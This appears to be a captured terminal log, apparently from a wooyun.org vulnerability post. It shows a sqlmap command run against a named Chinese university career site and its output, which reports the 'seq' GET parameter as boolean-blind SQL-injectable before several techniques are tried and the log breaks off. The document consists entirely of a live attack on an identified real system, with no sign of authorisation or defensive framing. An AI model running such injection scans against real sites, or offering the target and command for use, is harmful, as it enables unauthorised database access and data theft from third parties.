 [root@Hacker~]# Sqlmap -u http://www.career.muc.edu.cn/jyw/detail.jsp?seq=3437
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:07:28
[10:07:29] [INFO] testing connection to the target url
[10:07:29] [INFO] heuristics detected web page charset 'ISO-8859-2'
[10:07:29] [INFO] testing if the url is stable, wait a few seconds
[10:07:30] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[10:07:34] [INFO] testing if GET parameter 'seq' is dynamic
[10:07:34] [INFO] heuristics detected web page charset 'GB2312'
[10:07:34] [INFO] confirming that GET parameter 'seq' is dynamic
[10:07:34] [INFO] GET parameter 'seq' is dynamic
[10:07:35] [WARNING] heuristic test shows that GET parameter 'seq' might not be
injectable
[10:07:35] [INFO] testing for SQL injection on GET parameter 'seq'
[10:07:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:07:36] [INFO] GET parameter 'seq' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[10:07:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[10:07:36] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[10:07:58] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[10:08:20] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[10:08:42] [CRITICAL] unable to connect to the target url or proxy
[10:08:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:08:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:08:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:08:42] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:08:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:08:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:08:43] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:08:43] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:08:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:08:43] [INFO] testing 'Oracle AND time-based blind'
[10:08:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:08:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[10:08:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
www.wooyun.org